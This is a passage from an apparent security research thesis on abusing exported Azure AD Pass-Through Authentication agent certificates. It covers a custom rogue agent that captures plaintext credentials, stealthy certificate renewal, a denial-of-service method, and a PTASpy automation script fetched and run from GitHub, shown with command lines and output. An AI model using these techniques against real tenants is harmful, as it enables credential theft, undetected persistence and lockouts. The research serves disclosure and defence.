

<span id="page-30-0"></span>Figure 29. PTA Attack Graph v4

The following behaviour was observed while using exported PTA agent certificate. Let's call the original PTA agent, which certificate was exported *Agent A*, and the new PTA agent *Agent B*. After configuring *Agent B* to use the certificate of *Agent A* and starting *Agent B*, the name of the agent was changed in Azure Portal to the computer name of *Agent B*. As such, exploitation could be detected by monitoring PTA agent name changes. However, if the computer name of *Agent B* is changed to match the computer name of *Agent A*, this attack could not be detected. The challenge of this attack is persistence: the PTA agent certificate is updated every 30 days. However, it was noticed that both *Agent A* and *Agent B* were able to update the certificate when it was closing the expiration time. If we call the original certificate of *Agent A* certificate A1, after both agents renewed the certificate A1, it resulted in two new certificates: *Agent A*'s A2 and *Agent B*'s B2. Both

new certificates had the same identity information but different thumbprint. As such, there can be multiple certificates per certificate at any given time.

Support for renewing PTA agent certificates was added to AADInternals v0.6.9 in Sep 2022 [\(Figure](#page-31-1)  [30\)](#page-31-1). Unlike registering the PTA agent, the certificate renewal is not logged in Azure AD Audit Log.



Figure 30. Renewing PTA agent certificate using AADInternals

### <span id="page-31-1"></span><span id="page-31-0"></span>**4.3 Exploiting Certificate Using a Custom PTA Agent**

The initial Proof-of-Concept (POC) version of a custom PTA agent was published in AADInternals v0.2.8 on March 2020 (Syynimaa, 2020a). The POC was further developed to a full-blown offensive tool during this research. The development details of the custom PTA agent are out-of-scope of this thesis, but key findings are shared below.

The first key finding is related to the PTA agent startup sequence illustrated in [Figure 31.](#page-32-0) When the agent starts, it first connects to Azure AD to fetch a configuration file called bootstrap (steps  $1 - 4$ ). The bootstrap includes the information of six to eight signalling endpoints where the agent establishes WebSocket connections (step 5).



<span id="page-32-0"></span>Figure 31. PTA agent startup sequence (Secureworks, 2022a)

As mentioned in Section [4.2,](#page-29-0) when using the exported certificate, the IP address was changed in Azure AD Portal when the agent started. However, it was notified that after a while, the IP address was changed to the one of the original PTA agent. And after a while, it changed back to one of the attacker's PTA agent. It turned out that the PTA agent is fetching the bootstrap once every ten minutes, and the IP address change time correlated with these events. Also, the PTA agent name was populated based on the content of the bootstrap request. When the custom PTA agent was configured to use an existing bootstrap, the IP address and name of the PTA agent never changed in the Azure AD Portal. This means that this attack can't be detected by monitoring PTA agent names and IP addresses.

To support this attack scenario, a function to export the bootstrap was implemented to AADInternals v0.7.8 in Nov 2022 [\(Figure 32\)](#page-32-1).

<span id="page-32-1"></span>

Figure 32. Exporting PTA agent bootstrap using AADInternals

The second key finding is related to the PTA agent authentication process illustrated in [Figure 33.](#page-33-0) In step 3, an authentication request is returned to the PTA agent.



<span id="page-33-0"></span>Figure 33. PTA agent authentication process (Secureworks, 2022a)

The authentication request contains the username and password of the user trying to log in to Azure AD. These credentials are encrypted using the PTA agent certificate, so they can only be decrypted using the corresponding certificate. There can be more than one PTA agent with multiple certificates, so the request contains one entry per *certificate.* The key identifier is in the format "<AgentId> <CertificateThumbprint>". In [Figure 34,](#page-33-1) we can see entries for two PTA agents. The second agent has two key identifiers, one for each certificate (lines 36 and 40).



<span id="page-33-1"></span>Figure 34. Content of PTA authentication request (Secureworks, 2022a)

While the maximum number of PTA agents is 40 (Microsoft, 2023d), there is no public information on the maximum number of certifications per PTA agent. During the experiment where the PTA agent certificate was renewed multiple times, it turned out that the limit was ten certifications. It

seems to be working with the FIFO principle, meaning that the entries for older certificates are dropped from the authentication requests. This allows attackers to perform a new kind of DoS attack. They could renew the certificate until the original PTA agent certificate is dropped from the authentication requests, which effectively prevents the PTA agent from handling authentication requests.

The third key finding is related to PTA agent management. It turned out that administrators cannot remove or disable agents from Azure AD Portal or by using API. Instead, the PTA agent will be automatically removed after being inactive for ten days (Microsoft, 2023c). Even if the administrator uninstalls the PTA agent from the on-prem servers, the agent never becomes inactive if the attacker uses the exported certificate.

Secureworks' custom PTA agent can be used for DoS attacks and backdoors. It uses a PTA agent certificate and bootstrap file names as parameters to connect stealthy to Azure AD. The default "mode" is backdoor, as seen in [Figure 35.](#page-34-0)

| an Administrator: C:\Windows\system32\cmd.exe - PTAAgent.exe cert=\pta\cert.pfx bootstrap=\pta\bootstrap.xml                                                                                                    |  |  |
|----------------------------------------------------------------------------------------------------|--|--|
| Using boostrap from file: \pta\bootstrap.xml                                                                                                    |  |  |
| Tenant id:<br>PTA agent id: 8460dfcd-c118-4e3e-af78-7371c454646f<br>Certificate: C91261AE3A439965B6BFA0DEE3A9E7FB5BF140FC                                                                                                    |  |  |
| EndpointListener connected: 1-wss://his-nam1-eus1.servicebus.windows.net/\$servicebus/websocket<br>EndpointListener connected: 5-wss://his-nam1-eus1.servicebus.windows.net/\$servicebus/websocket<br>EndpointListener connected: 3-wss://his-sb-pta-NAM-Ncus.servicebus.windows.net/\$servicebus/websocket<br>EndpointListener connected: 7-wss://his-sb-pta-NAM-Ncus.servicebus.windows.net/\$servicebus/websocket<br>EndpointListener connected: 8-wss://his-sb-pta-NAM-Scus.servicebus.windows.net/\$servicebus/websocket<br>EndpointListener connected: 4-wss://his-sb-pta-NAM-Scus.servicebus.windows.net/\$servicebus/websocket<br>EndpointListener connected: 2-wss://his-nam1-wus2.servicebus.windows.net/\$servicebus/websocket<br>EndpointListener connected: 6-wss://his-nam1-wus2.servicebus.windows.net/\$servicebus/websocket<br>RelayListener connected: g12-prod-ch3-009-sb.servicebus.windows.net 1fe25c09-5c43-40d1-88ff-82c7b9194231<br>Using existing RelayListener: g8-prod-ch3-009-sb.servicebus.windows.net 1fe25c09-5c43-40d1-88ff-82c7b9194231 |  |  |
| Request ID: "1a69bd48-76d5-4a38-8f57-47b7095c3300"<br>Username:<br>"DiegoS@<br>"MySuperSecretPassword!"<br>Password:<br>"2023-08-01 14:45:047"<br>Date:                                                                                                    |  |  |
| SendAuthResponse: https://vm3-proxy-pta-NCUS-CHI01P-2.connector.his.msappproxy.net/subscriber/connection?requestId=9e814<br>88e-1557-4526-9343-1dee4c7fd558                                                                                                    |  |  |

<span id="page-34-0"></span>Figure 35. Using a custom PTA agent as a backdoor

The custom agent can also be configured to return arbitrary Windows error messages to Azure AD, enabling DoS attacks. I[n Figure 36,](#page-35-0) the customs agent was started with failure code 1331 (account

disabled). As a result, the user cannot log in [\(Figure 37\)](#page-35-1). As we can see from the agent output, the credentials can also be harvested during DoS attacks.

| an Administrator: C:\Windows\system32\cmd.exe - PTAAgent.exe cert=\pta\cert.pfx bootstrap=\pta\bootstrap.xml failure=1331                                                                                                    |  | ×  |
|----------------------------------------------------------------------------------------------------|--|----|
| Using boostrap from file: \pta\bootstrap.xml<br>Failing all requests with reason: 1331                                                                                                    |  | v. |
| Tenant id:<br>PTA agent id: 8460dfcd-c118-4e3e-af78-7371c454646f<br>Certificate: C91261AE3A439965B6BFA0DEE3A9E7FB5BF140FC<br>EndpointListener connected: 5-wss://his-nam1-eus1.servicebus.windows.net/\$servicebus/websocket<br>EndpointListener connected: 1-wss://his-nam1-eus1.servicebus.windows.net/\$servicebus/websocket<br>EndpointListener connected: 3-wss://his-sb-pta-NAM-Ncus.servicebus.windows.net/\$servicebus/websocket<br>EndpointListener connected: 7-wss://his-sb-pta-NAM-Ncus.servicebus.windows.net/\$servicebus/websocket<br>EndpointListener connected: 8-wss://his-sb-pta-NAM-Scus.servicebus.windows.net/\$servicebus/websocket<br>EndpointListener connected: 4-wss://his-sb-pta-NAM-Scus.servicebus.windows.net/\$servicebus/websocket<br>EndpointListener connected: 6-wss://his-nam1-wus2.servicebus.windows.net/\$servicebus/websocket<br>EndpointListener connected: 2-wss://his-nam1-wus2.servicebus.windows.net/\$servicebus/websocket |  |    |
| RelayListener connected: g15-prod-by3-011-sb.servicebus.windows.net d99a22b1-4bd3-4f2f-9f00-43bd54af7745<br>Request ID: "65093b15-8892-4824-9c02-b91911350900"<br>Username:<br>"DiegoS@<br>"MySuperSecretPassword!"<br>Password:<br>"2023-08-01 14:49:04Z"<br>Date:<br>Failure:<br>"1331"<br>Using existing RelayListener: g3-prod-by3-011-sb.servicebus.windows.net d99a22b1-4bd3-4f2f-9f00-43bd54af7745                                                                                                    |  |    |
| SendAuthResponse: https://vm6-proxy-pta-WUS-BY3P-2.connector.his.msappproxy.net/subscriber/connection?requestId=d3796aff<br>-2a0f-4f43-adfc-b796f025f438                                                                                                    |  | v  |

<span id="page-35-0"></span>Figure 36. Using custom PTA agent for DoS attacks



Figure 37. The user account appears to be locked due to a DoS attack

<span id="page-35-1"></span>These new attacks were added to PTA Attack Graph [\(Figure 38\)](#page-36-2). There is a new *DoS Attack* gate after exporting the certificate. If performing a DoS attack, the certificate is renewed ten times.

Otherwise, it proceeds to the next new gate for *Agent type*. If the agent type is *Custom*, no extra configuration nor PTASpy is needed.



<span id="page-36-2"></span>Figure 38. Final PTA Attack Graph

### <span id="page-36-0"></span>**4.4 Automating Exploitation of Exported PTA Agent Certificates**

Using Microsoft PTA agent to exploit exported certificates includes much manual configuration work. The custom PTA agent was built for POC and, thus, was not robust enough to enable longterm research. At this point, a new research question emerged: *How can we automate the exploitation of the certificate?.* In this sub-section, the building process of exploitation automation is described following the DSRM process model.

### <span id="page-36-1"></span>**4.4.1 Problem Identification and Motivation**

Besides the custom PTA agent, there is no easy way to exploit PTA agent certificates. It would require installing a PTA agent and configuring it manually or using AADInternals. Installing a Microsoft PTA agent using the setup utility registers a new agent to Azure AD and thus requires Azure AD administrator permissions. The used Azure AD tenant doesn't need to be the target organisation's tenant, though, as it is required only to install a PTA agent. Microsoft PTA agent will fetch the bootstrap every 10 minutes, which is not adequate for simulating undetected attacks performed using a custom PTA agent.

### <span id="page-37-0"></span>**4.4.2 Objectives of the Solution**

Objectives of the solution are based on the problem identification and are as follows:

- Easy to use
- Install PTA agent without the need for registering agent to Azure AD
- Automatically install PTA spy
- Allow using provided bootstrap
- Be robust
- Renew expiring certificates automatically
- Show harvested credentials

### <span id="page-37-1"></span>**4.4.3 Design and Development**

Four PowerShell scripts were developed for the solution:

- Configure-PTASpy.ps1
- Start-HttpServer.ps1
- Install-PTASpy.ps1
- Dump-Credentials.ps1

The source codes of all four scripts are available on GitHub (Syynimaa, 2022c).

*Configure-PTASpy.ps1* is the control script that does all the heavy lifting:

- Download other needed scripts
- Download and install Microsoft Visual C++ 2015 Redistributable (x64)
- Download PTA Agent setup (AADConnectAuthAgentSetup.exe)
- Download WiX toolset
- Extract and install PTA Agent (PassThroughAuthenticationInstaller.msi) from PTA Agent setup
- Configure tenant id, and agent id, and service host to registry
- Create a configuration file to use the provided certificate
- Import certificate to Local Computer Personal Store
- Give the PTA service account (NT SERVICE\AzureADConnectAuthenticationAgent) read-only rights to the private key of the certificate
- Enable PTA agent service and set start up type to manual
- Create folder C:\PTASpy
- Download PTASpy.dll and InjectDLL.exe to C:\PTASpy
- Clean installation files and downloads
- Generate SSL certificate for name "<tenantid>.pta.bootstrap.his.msappproxy.net"
- Adds SSL certificate to Trusted Root Cas
- Configure .hosts file to point "<tenantid>.pta.bootstrap.his.msappproxy.net" to localhost
- Starts http server with provided bootstrap and SSL certificate
- Starts PTA agent and installs PTA Spy
- Starts credential dumping

The script takes certificate and bootstrap file names as parameters [\(Figure 39\)](#page-38-1).

# Download the configuration script<br>wget "https://raw.githubusercontent.com/Gerenios/public/master/PTASpy/Configure-PTASpy.ps1" -OutFile "Configure-PTASpy.ps1"

# Configure PTASpy to use provided certificate and boostrap<br>.\Configure-PTASpy -Certificate .\cert.pfx -Bootstrap .\bootstrap.xml -Verbose

<span id="page-38-1"></span>Figure 39. Downloading and running Configure-PTASpy

*Start-HttpServer.ps1* starts a small stand-alone HTTP server that serves bootstrap whenever the agent requests it. It uses the provided SSL certificate for HTTPS.

*Install-PTASpy.ps1* restarts the PTA agent service and installs PTASpy.

*Dump-Credentials.ps1* dumps harvested credentials every five seconds.

### <span id="page-38-0"></span>**4.4.4 Demonstration**

The *Configure-PTASpy.ps1* script was executed on a clean, stand-alone Windows 2019 server, where the exported PTA agent certificate and bootstrap were copied. The full output can be seen in [Figure 40.](#page-39-0)

Administrator: Windows PowerShell ISE  $\Box$  $\times$ **ENE 661: Wew Tools Debug Add-ons Help**<br>
D **B E** *E* ( Wew Tools Debug Add-ons Help<br>
D **B E** *E* <sup>2</sup> & **D A P** ( **P** B **E**  $\bullet$  **B**  $\bullet$  **E**  $\Box$   $\Box$   $\Box$  **D**  $\Box$  **e** # Download the configuration script  $\mathbf{1}$ wget "https://raw.githubusercontent.com/Gerenios/public/master/PTASpy/Configure-PTASpy.ps1" -OutFile  $\overline{\mathbf{z}}$ # Configure PTASpv to use provided certificate and boostrap PS C:\Users\HackerAdministrator\Desktop\pta> # Download the configuration script<br>wget "https://raw.githubusercontent.com/Gerenios/public/master/PTASpy/Configure-PTASpy.ps1" -OutFile "Conf # Configure PTASpy to use provided certificate and boostrap<br>.\Configure-PTASpy -Certificate .\cert.pfx -Bootstrap .\bootstrap.xml -Verbose<br>VERBOSE: \* Downloading Start-HttpServer.ps1 **VERBOSE:** VERBOSE: GET https://github.com/Gerenios/public/raw/master/PTASpy/Start-HttpServer.ps1 with 0-byte paylo ad ad<br>VERBOSE: received 4147-byte response of content type text/plain; charset=utf-8<br>VERBOSE: \* Downloading Install-PTASpy.ps1<br>VERBOSE: GET https://github.com/Gerenios/public/raw/master/PTASpy/Install-PTASpy.ps1 with O-byte p ad<br>
VERBOSE: received 1326-byte response of content type text/plain; charset=utf-8<br>
VERBOSE: \* Downloading Microsoft Visual C++ 2015 Redistributable (x64)<br>
VERBOSE: CET https://download.microsoft.com/download/6/A/A/6AA4EDF ad VERBOSE: GET https://github.com/wixtoolset/wix3/releases/download/wix3104rtm/wix310-binaries.zip with 0-<br>byte payload<br>VERBOSE: "eccived 29005791-byte response of content type application/octet-stream<br>VERBOSE: "Extracting A TenantID to TenantID to<br>
VERBOSE: Setting HKLM:\SOFTWARE\Microsoft\Azure AD Connect Authentication Agent\ServiceHost to pta.boots<br>
VERBOSE: \* Creating Configuration file C:\ProgramData\Microsoft\Azure AD Connect Authentication Agent\C rogramData\Microsoft\Crypto\RSA\MachineKeys\57b221645d3ca6835828e2a4dcf47820\_c8380a32-eef8-44c0-ad7d-794<br>728781189)<br>VERBOSE: \* Setting AzureADConnectAuthenticationAgent service startup type to manual<br>VERBOSE: \* Creating di VERBOSE: GET https://github.com/Gerenios/AADInternals/raw/4c0a8b9b8489b9c2d27ea<br>tDLL.exe with 0-byte payload<br>VERBOSE: received 18432-byte response of content type application/octet-stream<br>VERBOSE: \* Cleaning up PTA Agent successfully configured, VERBOSE: \* Bootstrap provided, configuring SSL certificate for bb7ac94f-16ad-4bd9-9645-1cea911cOfdc.pta.<br>bootstrap.his.msappproxy.net<br>VERBOSE: \* Generating SSL certificate<br>VERBOSE: \* Add the SSL certificate (E391608079B5B2 Authorities e Authorities<br>
VERBOSE: \* Add bootstrap FQDN (bb7ac94f-16ad-4bd9-9645-1cea911cOfdc.pta.bootstrap.his.msappproxy.net) to<br>
VERBOSE: \* Starting the http server<br>
VERBOSE: \* Starting the http server<br>
VERBOSE: \* waiting for five VERBOSE: \* Installing PTASpy<br>VERBOSE: \* Starting credentials dumper To install PTA agent:<br>\\the install PTA agent: To start credentials dump:<br>.\Dump-Credentials PS C:\Users\HackerAdministrator\Desktop\pta> Ln 80 Col 46 Completed

<span id="page-39-0"></span>Figure 40. Configure-PTASpy.ps1 output

The script executed *Start-HttpServer.ps1,* which started the HTTP server [\(Figure 41\)](#page-40-1). As we can see, it listened to port 443 (HTTPS) and served bootstrap when the PTA agent requested it during the startup sequence and then once every 10 minutes. The script executed *Install-PTASpy.ps1* to install PTASpy and *Dump-Credentials.ps1* to show harvested credentials in five-second intervals [\(Figure 42\)](#page-40-2).

